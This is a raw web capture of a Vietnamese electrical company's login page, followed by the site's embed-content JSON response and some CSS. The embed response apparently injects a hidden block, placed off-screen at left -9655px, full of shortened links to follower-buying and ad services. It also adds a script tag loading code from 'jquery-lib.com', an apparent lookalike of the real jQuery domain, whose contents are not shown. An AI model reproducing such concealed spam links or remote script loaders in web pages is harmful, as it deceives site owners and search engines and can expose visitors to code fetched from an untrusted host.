&lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:&quot;2000&quot;},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:&quot;1&quot;}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":"vtqe.vn","legalName":"C\u00d4NG TY C\u1ed4 PH\u1ea6N S\u1ea2N XU\u1ea4T V\u00c0 TH\u01af\u01a0NG M\u1ea0I VITEQ ELECTRIC","url":"https:\/\/vtqe.vn\/","logo":"https:\/\/cdn0453.cdn4s.com\/media\/logo-slide\/logo.jpg"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/vtqe.vn","potentialAction":{"@type":"SearchAction","target":"https:\/\/vtqe.vn\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
				
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vtqe.vn","name":"vtqe.vn"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vtqe.vn\/member\/login","name":"T\u00e0i kho\u1ea3n th\u00e0nh vi\u00ean"}}]}
	</script>

    
    
        

    <script src="/templates/fashion02/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/fashion02/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/inputmask/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/compare.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/cookie_product_view.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/custom.js" type="text/javascript"></script>



    

        
        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/embed/load-content
body_size: 1446
content:
{"code":"success","status":200,"message":"X\u1eed l\u00fd d\u1eef li\u1ec7u th\u00e0nh c\u00f4ng","data":{"head":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","top_body":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","bottom_body":"<script type=\"text\/javascript\">\n    (function () {\n        var options = {\n            facebook: \"297628220251185\", \/\/ Facebook page ID\n            call_to_action: \"Message us\", \/\/ Call to action\n            position: \"right\", \/\/ Position may be 'right' or 'left'\n        };\n        var proto = document.location.protocol, host = \"whatshelp.io\", url = proto + \"\/\/static.\" + host;\n        var s = document.createElement('script'); s.type = 'text\/javascript'; s.async = true; s.src = url + '\/widget-send-button\/js\/init.js';\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);\n    })();\n<\/script>\n<script src=\"https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\"><\/script>\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>"}}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/utilities.css
body_size: 13166
content:
.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animate__animated.animate__infinite {
